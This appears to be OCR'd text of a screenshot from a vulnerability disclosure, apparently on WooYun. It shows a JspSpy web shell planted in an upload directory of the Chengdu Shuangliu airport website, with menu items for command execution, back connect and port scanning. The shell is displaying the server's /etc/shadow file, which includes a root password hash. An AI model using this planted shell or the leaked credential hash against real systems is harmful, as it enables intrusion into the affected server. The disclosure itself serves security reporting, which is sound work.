 http://www.cdairport.com/cdairportback/upimage/20121209002543.jsp
File Edit View Favorites Tools Help
Favorites Suggested Sites Web Slice Gallery
成都双流国际机场网站——... JspSpy Codz By - Ninty
www.cdairport.com (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard
Create / Edit File »
Current File (import new file name and new file)
/etc/shadow
File Content
root:$1$U46pBtlc$bImenC/kvbaBMjKvn5inY0:15194:0:99999:7:::
bin:*:15194:0:99999:7:::
daemon:*:15194:0:99999:7:::
adm:*:15194:0:99999:7:::
lp:*:15194:0:99999:7:::
sync:*:15194:0:99999:7:::
shutdown:*:15194:0:99999:7:::
halt:*:15194:0:99999:7:::
mail:*:15194:0:99999:7:::
news:*:15194:0:99999:7:::
uucp:*:15194:0:99999:7:::
operator:*:15194:0:99999:7:::
games:*:15194:0:99999:7:::
gopher:*:15194:0:99999:7:::
ftp:*:15194:0:99999:7:::
nobody:*:15194:0:99999:7:::
www.wooyun.org